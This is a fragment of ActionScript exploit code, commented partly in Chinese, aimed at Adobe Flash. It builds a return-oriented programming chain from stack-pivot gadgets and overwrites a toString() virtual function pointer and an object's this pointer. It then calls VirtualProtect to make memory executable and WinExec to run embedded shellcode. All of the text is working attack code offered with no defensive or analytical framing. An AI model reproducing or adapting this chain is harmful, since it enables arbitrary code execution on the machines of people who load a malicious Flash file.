 //构造rop
//rop1 pivot eax, esp
//xchg eax, esp
//ret
var xchgeaxespret:uint = get_gadget_va("c394", flash_imagebase);
ExternalInterface.call("debug", "xchgeaxespret va: 0x" + xchgeaxespret.toString(0x10));
//rop2 bakcuo esp, esi
//xchg eax, esi
//ret
var xchgeaxesiret:uint = get_gadget_va("c396", flash_imagebase);
ExternalInterface.call("debug", "xchgeaxesiret va: 0x" + xchgeaxesiret.toString(0x10));
//rop3 restore vtable esp
byte_write(buffer + 0x30000, "\xb8", false); byte_write(0, vtable, false); // mov eax, vtable
byte_write(0, "\xbb", false); byte_write(0, this_obj, false); // mov ebx, this_obj
byte_write(0, "\x89\x03", false); // mov [ebx], eax
byte_write(0, "\x87\xf4\xc3", false); // xchg esp, esi # ret
byte_write(buffer + 0x200, shellcode); // 将shellcode指令写入
byte_write(buffer + 0x20070, xchgeaxespret); // 覆盖toString()虚函数指针 ret至eax
byte_write(buffer + 0x20000, xchgeaxesiret); // 覆盖this指针
byte_write(0, virtualprotect);
byte_write(0, winexec);
// BOOL VirtualProtect(
// LPVOID lpAddress, // region of committed pages
// SIZE_T dwSize, // size of the region
// DWORD flNewProtect, // desired access protection
// PDWORD lpflOldProtect // old protection
//);
byte_write(0, buffer + 0x30000); //lpAddress = rop3
byte_write(0, 0x1000); //dwSize = 0x1000
byte_write(0, 0x40); //flNewProtect = PAGE_EXECUTE_READWRITE
byte_write(0, buffer + 0x100); //lpflOldProtect = buffer + 0x100
byte_write(0, buffer + 0x30000); //rop3 restore vtable esp
//UINT WinExec(
// LPCSTR lpCmdLine, // command line
// UINT uCmdShow // window style
//);
byte_write(0, buffer + 0x200); //lpCmdLine = shellcode
byte_write(0); //uCmdShow = 0